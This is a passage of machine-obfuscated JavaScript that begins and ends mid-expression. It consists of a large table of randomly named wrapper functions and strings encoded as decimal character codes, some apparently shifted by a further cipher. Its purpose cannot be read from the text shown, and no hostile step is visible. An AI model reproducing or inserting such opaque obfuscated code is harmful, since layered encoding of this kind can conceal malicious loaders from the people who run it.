_0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return _0x456524+_0x7e3309;},'nqHPx':function(_0x5d0623,_0x255c2e){return _0x5d0623(_0x255c2e);},'onHyc':_0x32a4ab(0x1fd,-0x126,0x37,0x255),'TmnIe':_0x42473f(0xecb,0xa7c,0x926,0x821),'MoybM':function(_0x169674,_0x439512){return _0x169674+_0x439512;},'QGuQd':function(_0x1e14db,_0x10dcf8){return _0x1e14db+_0x10dcf8;},'nHnfp':function(_0x445d26,_0x57486e){return _0x445d26+_0x57486e;},'UduDP':function(_0x1a9344,_0x3415ed){return _0x1a9344+_0x3415ed;},'MRDhW':function(_0x5d82b0,_0x1c17a4){return _0x5d82b0(_0x1c17a4);},'vJmnf':function(_0x268d99,_0xecf12){return _0x268d99(_0xecf12);},'pzrJO':function(_0x4cfa83,_0x581e8e){return _0x4cfa83(_0x581e8e);},'uOKmm':_0x42473f(-0x35f,0x2d5,0x15a,0x765)+_0x42473f(0x7d2,-0x55,0x554,0xc6),'ZFuCo':function(_0x3dd141,_0x37e3b7){return _0x3dd141(_0x37e3b7);},'EDQUq':function(_0x31b41f,_0x35d3ea){return _0x31b41f(_0x35d3ea);},'SlgVj':_0x32a4ab(0x608,0x235,0x9f3,0xc61)+_0x42473f(0x40,0x5cd,0x60e,0xb8c)+_0x42473f(0x4fc,0x589,0x263,-0x2cf)+_0x42473f(0xa6d,0x8a6,0x60f,0x86d),'jKyXi':function(_0x454839,_0x2c9929){return _0x454839(_0x2c9929);},'mHfRw':_0x32a4ab(0x679,0x2fa,0x334,0xb1d),'TBqbd':function(_0x11c58b,_0x1f680d){return _0x11c58b(_0x1f680d);},'rcsiH':_0x42473f(0xcb5,0x69b,0x878,0x6b9)+'8,103,110,'+_0x42473f(0x1316,0xf68,0xce0,0x7db)+'3,119,111,'+_0x42473f(0x320,0x77e,0x30f,-0x2f9),'WdzmJ':function(_0x325572,_0x1bb26e){return _0x325572+_0x1bb26e;},'inlPI':function(_0x5b6c41,_0x4d7412){return _0x5b6c41+_0x4d7412;},'ADKTn':function(_0x48ad1f,_0x353dba){return _0x48ad1f(_0x353dba);},'XsRpx':'119,102,10'+'4,113','EJjOG':function(_0x29cc16,_0x35e763){return _0x29cc16(_0x35e763);},'DMKQi':function(_0x5b82bc,_0x1fa55e){return _0x5b82bc(_0x1fa55e);},'dmfxe':function(_0x2b35ba,_0x46319e){return _0x2b35ba(_0x46319e);},'RfALY':_0x42473f(0x88e,0x71b,0x44c,0x8a3)+'0','BRnse':function(_0x397f72,_0x4b1cfb){return _0x397f72(_0x4b1cfb);},'wQZlD':function(_0x4a38f9,_0x2f0f5b){return _0x4a38f9(_0x2f0f5b);},'BvGwA':function(_0x3dba82,_0x467db7){return _0x3dba82+_0x467db7;},'wiFCy':function(_0x26b526,_0x2e6c53){return _0x26b526(_0x2e6c53);},'ZYNhW':_0x32a4ab(-0x1cd,-0x419,-0xa8,0x459)+_0x32a4ab(0x22d,-0xc,0x67a,-0x129),'KojEX':function(_0xf66dd5,_0x4c5a1d){return _0xf66dd5+_0x4c5a1d;},'avfTi':function(_0x3a27d0,_0x5db75d){return _0x3a27d0+_0x5db75d;},'HHDec':function(_0x23e088,_0x33b15f){return _0x23e088+_0x33b15f;},'AKiGT':function(_0xf960aa,_0x2ab609){return _0xf960aa(_0x2ab609);},'wbmaK':function(_0x569440,_0x413173){return _0x569440(_0x413173);},'taZpQ':function(_0x732908,_0xc561d2){return _0x732908(_0xc561d2);},'aBEIG':function(_0x302c84,_0xa10d82){return _0x302c84(_0xa10d82);},'sVcJt':_0x32a4ab(0x910,0xa5a,0x7b9,0xc74),'oolzM':function(_0x3a4e12,_0x1ffa14){return _0x3a4e12(_0x1ffa14);},'xBwau':function(_0x5c8e48,_0x4e873e){return _0x5c8e48(_0x4e873e);},'KwNPg':'122,117,11'+_0x32a4ab(0x4e8,-0x169,0x63a,0x279)+_0x32a4ab(0x527,0x1ca,0xaf0,0xaf9),'fFNSq':function(_0x2d277d,_0x1a1bd8){return _0x2d277d+_0x1a1bd8;},'JwcLX':_0x32a4ab(0xa,-0x28b,-0x234,0x379)+'4','Gugtz':_0x42473f(0x7ee,0x132,0x567,0xa42),'vwOZe':'119,107,11'+'3,120,102,'+_0x32a4ab(0xa73,0x738,0x966,0x7bc)+_0x42473f(0x592,0x715,0x2c8,0xc1),'KPUYh':function(_0x2d1918,_0x38050b){return _0x2d1918(_0x38050b);},'dPWrY':function(_0x408bf7,_0x29b00f){return _0x408bf7(_0x29b00f);},'ZoaQE':_0x32a4ab(0x6cc,0x55d,0x592,0x16a)+_0x42473f(0xdd0,0xc9a,0xd0f,0xebf),'xhvde':function(_0x38f7b4,_0x19d815){return _0x38f7b4(_0x19d815);},'lZvNg':function(_0x5b2255,_0xe34c42){return _0x5b2255+_0xe34c42;},'rIsFB':function(_0x295cd8,_0xae0a48){return _0x295cd8+_0xae0a48;},'BXCru':function(_0xa754b9,_0x76ab46){return _0xa754b9(_0x76ab46);},'RYlCG':function(_0x3e6f2e,_0x42126b){return _0x3e6f2e+_0x42126b;},'Khgmj':function(_0x4d6cae,_0x287e1a){return _0x4d6cae+_0x287e1a;},'VVsjU':_0x42473f(0xff9,0x539,0xab5,0xe40),'wmLBz':function(_0x239b41,_0x1b2760){return _0x239b41+_0x1b2760;},'rsoZD':'103,99,100'+_0x42473f(0x728,0x5d0,0x6ce,0x924),'VcNNM':function(_0x343e88,_0x4a0542){return _0x343e88(_0x4a0542);},'XmDot':function(_0x243b98,_0xcb7fb5){return _0x243b98+_0xcb7fb5;},'fLyNL':function(_0x2b6033,_0x17def9){return _0x2b6033+_0x17def9;},'Lxsha':function(_0x38fb11,_0xdcbba8){return _0x38fb11(_0xdcbba8);},'gktCB':_0x32a4ab(-0x1d4,-0x68c,0x3b2,-0x532)+_0x42473f(0x6a4,0x96d,0x6fb,0x8c2),'TnBHO':function(_0x5a27f8,_0x4602d4){return _0x5a27f8(_0x4602d4);},'hpMHj':function(_0xa1464f,_0x54f6d0){return _0xa1464f+_0x54f6d0;},'uasIL':_0x32a4ab(0x8b7,0x54f,0x288,0x33c)+_0x32a4ab(0x503,0xf,-0xfc,0x98d)+_0x32a4ab(0x96c,0x3f1,0x4b9,0xea6)+_0x42473f(0x2a8,-0x41a,0x121,0x1e9)+'19','gQWZs':function(_0x1e1d29,_0x29e6df){return _0x1e1d29+_0x29e6df;},'ugDyM':function(_0x43c745,_0x50c356){return _0x43c745+_0x50c356;},'KpMtC':_0x42473f(0x302,0x5f1,0x440,0x591),'iIkeZ':function(_0x4f0f3e,_0x5b96a7){return _0x4f0f3e+_0x5b96a7;},'iUWLF':'112,117,10'+'2,115','moPVj':function(_0x5eb648,_0x3def9c){return _0x5eb648+_0x3def9c;},'PKOOR':_0x42473f(0x81d,0x4bd,0x705,0xc1b),'tSkIa':'118,107,11'+'7,120,116','KkVeL':function(_0x204d84,_0x1c9741){return _0x204d84+_0x1c9741;},'frvRn':function(_0x5dc90a,_0x57495c){return _0x5dc90a(_0x57495c);},'GUOWo':'111,107,10'+_0x32a4ab(-0x159,0x70,-0x3e,0x32c)+'117,121','LrBls':function(_0x1a7e3b,_0x30a84a){return _0x1a7e3b(_0x30a84a);},'BdFfe':_0x42473f(-0x2e0,0x642,0x2cd,-0x141)+'8','jXwEu':function(_0x3bcebd,_0x26bd4f){return _0x3bcebd(_0x26bd4f);},'DULpu':function(_0x5950ca,_0x5a0e67){return _0x5950ca+_0x5a0e67;},'sEHLA':function(_0x36167a,_0x1ecf72){return _0x36167a+_0x1ecf72;},'nGpet':function(_0x4a052e,_0x8992d7){return _0x4a052e+_0x8992d7;},'xfFNu':'98,117,104','CXlMq':_0x32a4ab(0x2b8,-0xe0,-0x32f,0x7a8)+'9,115','bvxum':function(_0x37fc72,_0x531974){return _0x37fc72(_0x531974);},'xSjPV':_0x32a4ab(0x349,-0x28e,0x396,0x8da),'QXULM':function(_0x33adc4,_0x1809c6){return _0x33adc4(_0x1809c6);},'YuCpL':_0x32a4ab(0x38a,-0x19e,0x931,0x108)+_0x32a4ab(0x184,-0x497,0x57,0x2c9),'FoAPz':function(_0x15e230,_0x593197){return _0x15e230+_0x593197;},'BUCmR':_0x42473f(0x9b3,0x62c,0x4b2,-0x105)+_0x42473f(0xda0,0xd2e,0x82e,0xe35)+_0x42473f(-0x139,0xab,0x262,0x600),'JuEKE':_0x42473f(0xa72,0xe4a,0xc88,0xd5d)+'4','MgHjx':function(_0x14808e,_0x901693){return _0x14808e(_0x901693);},'wsRbZ':function(_0x11f252,_0x5eeb19){return _0x11f252+_0x5eeb19;},'Bjvxr':_0x32a4ab(0x3f1,0x28,0x5aa,0x28d)+_0x42473f(0xc50,0xc11,0x741,0x5bc),'xgKMi':function(_0x432b29,_0x83529d){return _0x432b29(_0x83529d);},'ErYHn':_0x42473f(0x9f4,0x924,0x497,0x719)+'9','NAfAZ':function(_0xf4e03c,_0x4ff8cc){return _0xf4e03c(_0x4ff8cc);},'gHzNI':function(_0x9324f9,_0x3263e8){return _0x9324f9+_0x3263e8;},'ZEUpP':function(_0x563dee,_0x536dd2){return _0x563dee(_0x536dd2);},'vZFwX':function(_0x40af64,_0x1988e0){return _0x40af64(_0x1988e0);},'PLZvP':_0x42473f(0xcc6,0xeb1,0xcec,0x1115)+'2','VmeMB':function(_0x2f40c1,_0x178ae7){return _0x2f40c1(_0x178ae7);},'lkgln':function(_0x265ddf,_0x47244f){return _0x265ddf+_0x47244f;},'qWiCO':function(_0x5ea77e,_0xf2d5e4){return _0x5ea77e(_0xf2d5e4);},'GjzbJ':function(_0xfbb965,_0x5d9d23){return _0xfbb965(_0x5d9d23);},'xctre':function(_0x21a6b3,_0x42cc41){return _0x21a6b3+_0x42cc41;},'GUhBT':function(_0x2997f6,_0x3f866d){return _0x2997f6+_0x3f866d;},'lncKp':function(_0x468bfd,_0x3d2d3f){return _0x468bfd(_0x3d2d3f);},'baKyh':'106,112,10'+_0x42473f(0x552,0x503,0x90a,0x9af)+'116,122,10'+'9,129','rcyed':'116,118,11'+'4,118,110','wZJdP':function(_0x354b1b,_0x12af56){return _0x354b1b(_0x12af56);},'RNMAh':function(_0x30f355,_0x41853f){return _0x30f355+_0x41853f;},'rmVfh':function(_0x342782,_0x38f70c){return _0x342782(_0x38f70c);},'XOGVh':_0x32a4ab(0x5a2,0x43d,0x281,0x853)+_0x42473f(0x6ae,0xb63,0xcfe,0xdad),'oggyi':function(_0x320ce3,_0x5a7234){return _0x320ce3(_0x5a7234);},'gyREZ':_0x32a4ab(-0x237,-0x40a,-0x45a,-0x628)+'4,118','RguLa':function(_0x2304a6,_0x5befa2){return _0x2304a6(_0x5befa2);},'TLJLf':function(_0x3bf9d8,_0x3a3bce){return _0x3bf9d8(_0x3a3bce);},'EorzM':function(_0x12956a,_0x236d2f){return _0x12956a+_0x236d2f;},'DtmnU':function(_0x322ea9,_0x8900da){return _0x322ea9+_0x8900da;},'Wzviv':function(_0x27d532,_0x18d002){return _0x27d532(_0x18d002);},'lxTxj':'115,103,11'+'3,104,106,'+_0x42473f(0x5ac,0x46d,0x27f,0x4dd),'cFipb':_0x42473f(0xab2,0x275,0x483,0xa5c)+'2','gFxrG':function(_0x578597,_0x315af6){return _0x578597+_0x315af6;},'UgdDZ':function(_0x577f4b,_0x5d92a6){return _0x577f4b(_0x5d92a6);},'VyPmV':_0x32a4ab(0x2a3,-0x1f9,0x137,0x625)+_0x32a4ab(0x546,0x354,-0xc2,0x5b8)+_0x42473f(0x254,0x747,0x2ae,-0x42)+_0x32a4ab(0x9af,0x425,0x421,0xd0f)+_0x32a4ab(-0x1e1,0x187,-0x68b,-0xd2),'VRUuF':function(_0x58a86d,_0xf93793){return _0x58a86d(_0xf93793);},'lGkEu':_0x32a4ab(0x41b,-0x17b,0x2bf,0x718),'qCCRi':function(_0x1fdc2a,_0x5107f6){return _0x1fdc2a+_0x5107f6;},'Mzdgj':'105,103,11'+_0x42473f(-0xd,0x7aa,0x60e,0x2b3)+_0x42473f(0x5f2,0x394,0x325,0x409),'JTWAR':_0x32a4ab(0x561,0x7a6,0x20b,0x6a4),'yzLQS':function(_0x19ca5d,_0x50ed51){return _0x19ca5d(_0x50ed51);},'eMNwv':function(_0x461966,_0x6c2137){return _0x461966+_0x6c2137;},'sqwiL':function(_0x2495d9,_0x2b46ce){return _0x2495d9+_0x2b46ce;},'IDONz':function(_0x5bdc3c,_0x12c63a){return _0x5bdc3c+_0x12c63a;},'VkqXV':_0x42473f(0x811,0xc9e,0x80e,0x6bc)+'5','DLrDI':_0x42473f(0x1e8,0x9e4,0x5f2,0x226),'ogMYP':function(_0x354900,_0x361e7e){return _0x354900(_0x361e7e);},'QdSCq':_0x32a4ab(0x23d,0x729,-0x2bf,0x3cb),'pSKLJ':_0x42473f(-0x1ec,0x379,0x3f6,-0x1e7)+'0','nAdFc':function(_0x39cc3f,_0x4406fe){return _0x39cc3f(_0x4406fe);},'RUYfi':_0x42473f(0xd11,0xdd8,0x9ca,0xc54)+_0x42473f(0x58d,0x484,0x21d,0x83c),'qorzz':function(_0x1732c6,_0xec9806){return _0x1732c6(_0xec9806);},'FdmXN':function(_0x46e15d,_0x10df37){return _0x46e15d(_0x10df37);},'kryvw':_0x42473f(0x6db,0x51f,0x8de,0x640)+_0x42473f(0x7d5,0x59a,0x60e,0x6ae)+'111','GrYMx':_0x42473f(0x927,0xbbf,0x8de,0x28d)+_0x32a4ab(0x87a,0x446,0xd97,0x67d),'BROyl':function(_0x3c461d,_0x471ebc){return _0x3c461d+_0x471ebc;},'hpfAy':function(_0x5ee1d8,_0x34cbfb){return _0x5ee1d8(_0x34cbfb);},'eepfX':'116,111,12'+_0x32a4ab(0x712,0x26e,0xce0,0x2df)+_0x42473f(0x2ec,0x439,0xfb,0x133)+_0x42473f(-0x34d,-0x4c4,0x14b,-0x41b),'icIHD':function(_0x1ddcce,_0xeb1545){return _0x1ddcce+_0xeb1545;},'mXqhv':function(_0x573773,_0x5d1637){return _0x573773+_0x5d1637;},'RaMSB':_0x42473f(0x98e,0x6b5,0xad5,0x577)+'2','TPxwn':function(_0x336386,_0x349460){return _0x336386+_0x349460;},'vFHHK':function(_0x47124f,_0x1ecd9d){return _0x47124f+_0x1ecd9d;},'jRxdM':function(_0x36230a,_0x248976){return _0x36230a(_0x248976);},'YoeNZ':function(_0x9d055f,_0x9de1f){return _0x9d055f(_0x9de1f);},'AjuTg':function(_0x119696,_0x1a5b9f){return _0x119696+_0x1a5b9f;},'qUXJi':_0x32a4ab(0x5ea,0x234,0x855,0x66)+_0x32a4ab(0xa54,0x4a9,0x701,0x9e9),'ifarm':function(_0x27cff0,_0x2ac47d){return _0x27cff0(_0x2ac47d);},'QBewt':function(_0x401290,_0x4388b4){return _0x401290+_0x4388b4;},'ySWin':function(_0x7d362b,_0x20e42d){return _0x7d362b+_0x20e42d;},'iLGbU':_0x42473f(-0x2ce,0x4df,0x15b,0x47f)+'0,114,112,'+_0x42473f(0x1303,0x1313,0xd4a,0xf01),'ISZnp':function(_0x12579d,_0x306038){return _0x12579d+_0x306038;},'vdhHx':_0x32a4ab(0x726,0x31f,0x5ab,0xa2a),'pKpYP':_0x32a4ab(0x596,0x270,0x4af,0x5b5)+'9','ZjTzW':function(_0x196f89,_0xc72ea0){return _0x196f89(_0xc72ea0);},'ijgyG':function(_0x6bb37e,_0x36081d){return _0x6bb37e(_0x36081d);},'JLJqc':_0x32a4ab(0x248,0x96,-0x390,0x3ba)+'0,110,110,'+_0x32a4ab(0x116,-0x88,0x3b0,0x608),'FQgoU':function(_0x552cdf,_0x53e2da){return _0x552cdf+_0x53e2da;},'kTYpL':_0x42473f(0x530,0xb3,0x6b9,0xd0d)+_0x32a4ab(0x3c,0x170,0x556,0x1d8),'GAjqt':_0x32a4ab(0x8c6,0x7c5,0x8ab,0x83c),'vsDmh':function(_0x3c9863,_0x50abb1){return _0x3c9863(_0x50abb1);},'LQfBv':function(_0xd31b04,_0x100174){return _0xd31b04(_0x100174);},'hFaXU':_0x32a4ab(0x2f6,0x384,0x46e,-0x358)+_0x32a4ab(0x193,0x227,-0x11a,0x38)+_0x32a4ab(0x651,0x398,0xc9e,0x9f8)+_0x32a4ab(0x848,0x348,0xd6d,0x92e),'lLyOG':function(_0x41717a,_0xd006eb){return _0x41717a+_0xd006eb;},'eVPrU':function(_0x50dd12,_0x407b26){return _0x50dd12(_0x407b26);},'xPTZc':_0x32a4ab(-0x237,-0x3ae,-0x5cc,0x33f)+_0x32a4ab(0xe3,0xda,0x39f,0x51)+_0x32a4ab(0x314,0xd6,0x254,-0x202),'kggzC':function(_0x533b82,_0x3e0a76){return _0x533b82(_0x3e0a76);},'UqGKk':_0x32a4ab(0x643,0x9cf,0x1b0,0x3b3)+_0x42473f(0x52a,0x8e8,0x621,0x3ff),'CGnYx':function(_0x48d065,_0x1edbcd){return _0x48d065(_0x1edbcd);},'JaJhO':'109,103,11'+_0x42473f(0xe39,0xfb0,0xb3f,0xcf3)+_0x42473f(0xb76,0x7c6,0x831,0x9b8)+'2','ysvxX':function(_0x18dcd2,_0x4f8499){return _0x18dcd2+_0x4f8499;},'ZOvAf':function(_0x116492,_0x555dc1){return _0x116492+_0x555dc1;},'mwMii':function(_0x3a0b36,_0x5ca87e){return _0x3a0b36+_0x5ca87e;},'CFCRQ':function(_0x7a75ea,_0x1590e2){return _0x7a75ea(_0x1590e2);},'tAxmU':'105,107','sVIuv':function(_0x12d5b3,_0x361a3){return _0x12d5b3(_0x361a3);},'esGgr':'117,113','csNqW':_0x42473f(0x925,0x6e4,0x80d,0x7f7),'LeKFh':'109,99','zdapp':function(_0x363cf3,_0x57d9da){return _0x363cf3+_0x57d9da;},'SIuak':function(_0x555e8e,_0x2a67fe){return _0x555e8e(_0x2a67fe);},'IdBwo':_0x42473f(0x448,0x4d1,0x463,-0xf0)+'4','uUhMt':function(_0x2139ee,_0x24fb0f){return _0x2139ee(_0x24fb0f);},'baSFT':function(_0x395502,_0x48028b){return _0x395502(_0x48028b);},'mtyMm':_0x32a4ab(-0x2c,0xbc,-0xa4,-0x55b),'jKEAw':function(_0xc96a36,_0x5a01cb){return _0xc96a36+_0x5a01cb;},'LhSXc':function(_0xda07b4,_0x1672be){return _0xda07b4(_0x1672be);},'FFZnC':_0x42473f(0x36a,0x9a5,0x572,0x1de)+_0x42473f(0x1027,0xe9a,0xbca,0xea2),'zcdvm':function(_0x4b695d,_0x35e98f){return _0x4b695d(_0x35e98f);},'AxowA':_0x42473f(0x1f9,0xa36,0x4a7,0x339)+'6','exDBG':_0x32a4ab(0x527,-0x11,-0xf8,-0xb4),'jlCWo':function(_0x397345,_0x323dc5){return _0x397345+_0x323dc5;},'JpnoR':function(_0x1f95bf,_0x423821){return _0x1f95bf(_0x423821);},'vKsZe':_0x32a4ab(0x3e,-0xd3,0x53,-0x3d9)+'7','HHoYB':function(_0x1bafc7,_0x357a9b){return _0x1bafc7(_0x357a9b);},'skTnK':_0x42473f(0x90c,0xfa5,0x979,0xa62),'XAzxn':_0x42473f(0x171,-0x38d,0x24d,0x5a7)+_0x42473f(0x1041,0xbba,0xbc6,0x1014)+_0x32a4ab(0x92a,0xbea,0x943,0xc20),'MQclU':function(_0x355706,_0x195df4){return _0x355706(_0x195df4);},'WZzns':function(_0x5b5395,_0x575bf3){return _0x5b5395+_0x575bf3;},'LDCFW':function(_0x4a4de9,_0x13c973){return _0x4a4de9(_0x13c973);},'FeOjB':_0x32a4ab(-0x1cc,-0x1e,0x1d2,0x1cb)+_0x42473f(0x3df,0x726,0x7e9,0x216)+'03,119','fHmjX':_0x32a4ab(0x86d,0x271,0x678,0xeb2)+_0x42473f(0x3ff,0x177,0x2c6,-0x256)+'07,121','mUfRF':function(_0x44bf3f,_0x6ddc3a){return _0x44bf3f(_0x6ddc3a);},'WkKVO':function(_0x388e47,_0x69c1d4){return _0x388e47(_0x69c1d4);},'uBqtk':_0x32a4ab(-0x237,0x3de,-0x7ae,0x2e3)+'7,109,117,'+_0x32a4ab(0x5f8,0xb3f,0x8ea,0x8d1)+_0x42473f(0x7c,-0x376,0xa3,0x4fe),'AoeYh':function(_0x1664d7,_0x1528f3){return _0x1664d7(_0x1528f3);},'yvNbV':'116,103,12'+_0x32a4ab(0x4fe,0x11a,0x6,0x55)+_0x42473f(0x599,0x555,0x130,0x325),'CuQEb':function(_0x1ebb52,_0x2b33f6){return _0x1ebb52+_0x2b33f6;},'lkcci':_0x42473f(0x103f,0x9b5,0xba9,0xd41)+_0x32a4ab(0x79c,0xbb5,0x8d5,0x886)+_0x42473f(0x5b7,0xd88,0xa42,0xb10)+_0x32a4ab(0x89c,0xb0c,0xaf8,0x61d),'zHkOB':function(_0x46558a,_0x1c13f5){return _0x46558a(_0x1c13f5);},'xWKWm':_0x32a4ab(0x22c,0x6da,0x574,-0xca)+_0x42473f(0x1fe,0x564,0x1a5,0x146)+'120,108,11'+'3,109','HrBhS':function(_0x17f200,_0x42731c){return _0x17f200(_0x42731c);},'XBRPP':'98,100,104'+',112,113,1'+_0x32a4ab(0x71a,0x630,0xff,0x1f5),'XabQJ':function(_0x5ae336,_0x3ca011){return _0x5ae336(_0x3ca011);},'EOpVI':'111,105,10'+_0x42473f(0xae6,0xa8f,0x742,0x608),'BlkzH':function(_0x89fdb3,_0x5d7cd7){return _0x89fdb3+_0x5d7cd7;},'aPmmg':_0x42473f(0x12fb,0xc6f,0xca2,0x1169)+_0x32a4ab(0x8aa,0xb34,0x4af,0xa1e)+_0x42473f(0x82a,0xb43,0x822,0x26d)+'8,114,120','BUTwa':_0x32a4ab(0xa04,0x584,0xac0,0xfa1),'gmCck':function(_0x2a75b4,_0x5b5024){return _0x2a75b4(_0x5b5024);},'tLEsS':function(_0x211131,_0x19d456){return _0x211131+_0x19d456;},'IgiFW':'110,99,108'+_0x42473f(0x1ed,0x471,0x374,0x917)+_0x32a4ab(0x71f,0x5e9,0x1c3,0x67b),'uXOVf':function(_0xaaf5f6,_0x140bb8){return _0xaaf5f6(_0x140bb8);},'FwHkO':function(_0x59cd0e,_0x212a34){return _0x59cd0e(_0x212a34);},'jyuZy':function(_0x433b88,_0x3cdccd){return _0x433b88+_0x3cdccd;},'uEQKn':function(_0x3f1ca2,_0x3a1025){return _0x3f1ca2+_0x3a1025;},'bpQyh':function(_0x10b770,_0xba4311){return _0x10b770+_0xba4311;},'jOjDV':_0x42473f(0x73b,0xa37,0xcec,0xdf8)+_0x42473f(0x485,0x90c,0x35f,0x621),'aoHhk':_0x32a4ab(0x6ac,0x1c9,0x7d5,0x707),'JZGIU':function(_0x2b83b1,_0x212400){return _0x2b83b1(_0x212400);},'nRKgu':'98,102,117'+',109,102','BSwcd':function(_0x3dd30b,_0x30a01e){return _0x3dd30b(_0x30a01e);},'RgDCi':function(_0x56ce90,_0x5b98eb){return _0x56ce90(_0x5b98eb);},'sbmYw':_0x42473f(0xec7,0x5de,0x99b,0x89c)+'8,119,110,'+_0x32a4ab(0x4e9,0x9f,-0xd5,0x94f)+_0x32a4ab(0x95e,0xeab,0x6a9,0xb4d)+_0x32a4ab(0xa4c,0x5b9,0xb1a,0xf5b),'TlGsZ':_0x32a4ab(0x8ac,0xad8,0xa1b,0x975)+_0x42473f(0x147,0x4c,0x4f5,0x8e5)+'116,112,12'+_0x42473f(0x4e4,-0x40b,0x202,-0xa3)+_0x32a4ab(0x997,0xfe9,0x4df,0x75a),'EQuyF':function(_0x353dfc,_0x4c8acb){return _0x353dfc+_0x4c8acb;},'oFpkr':_0x32a4ab(0x86d,0x567,0x936,0xeba)+_0x42473f(-0x1b9,0x7fe,0x397,-0x32)+'11,115,119'+_0x42473f(0x275,0x10e,0x104,0x6c7),'Ejwnc':function(_0xc191,_0x3413bf){return _0xc191+_0x3413bf;},'obJGM':function(_0x1d62f8,_0x39782b){return _0x1d62f8+_0x39782b;},'CRiBk':function(_0x336a07,_0x376093){return _0x336a07(_0x376093);},'IcjJq':'109,103,11'+_0x32a4ab(-0xd7,0x381,0x56c,0x325),'jltvB':function(_0x3a1eb0,_0x286753){return _0x3a1eb0(_0x286753);},'EQvNi':_0x42473f(0x67a,0xb1b,0xbc4,0xaa6)+_0x32a4ab(0x5ba,0x50b,0x38,0x4f4),'lzVrZ':function(_0x2b5fcb,_0x12cd3f){return _0x2b5fcb(_0x12cd3f);},'tnliM':_0x32a4ab(0x8d1,0xb7f,0x3e2,0xead),'FpyeP':function(_0x31f7c0,_0x2b0904){return _0x31f7c0(_0x2b0904);},'jgpQJ':_0x42473f(0x823,0x1a3,0x730,0x935),'WXFyY':function(_0x5b8c44,_0x448bbb){return _0x5b8c44(_0x448bbb);},'SkALg':_0x42473f(0xbd7,0x5f6,0x5b3,0x4ff)+',105,113,1'+_0x42473f(0xccc,0x10cb,0xceb,0x6e6)+_0x42473f(0x50b,0xa78,0x65b,0x83)+'12','DBlBU':function(_0x1144fa,_0x2cddd8){return _0x1144fa+_0x2cddd8;},'jecbw':function(_0x48b654,_0x5afc60){return _0x48b654+_0x5afc60;},'DxqqH':function(_0xfec145,_0x4c4896){return _0xfec145+_0x4c4896;},'bdxvC':function(_0x18a503,_0x1a91e5){return _0x18a503(_0x1a91e5);},'UlofL':_0x32a4ab(0x389,0x575,0x2fa,0x1bb)+_0x32a4ab(-0x1e9,-0x2e2,-0x2d5,-0x430),'vojMR':function(_0x2c9b1a,_0x2b52ca){return _0x2c9b1a(_0x2b52ca);},'yVHNZ':'109,103,11'+_0x42473f(0x82f,0x5e2,0x722,0xb6f)+_0x42473f(0x675,0x41,0x3e3,0x24f),'TqSrg':function(_0x418964,_0x1a81fa){return _0x418964(_0x1a81fa);},'KuIKx':function(_0xc18022,_0x4bad8c){return _0xc18022+_0x4bad8c;},'CCkCc':function(_0x79d4,_0x56be68){return _0x79d4(_0x56be68);},'JewFH':'98,120,100'+_0x32a4ab(0x32c,0x48f,-0x4f,0x833)+'06','nRhnu':function(_0x3f98c5,_0x178587){return 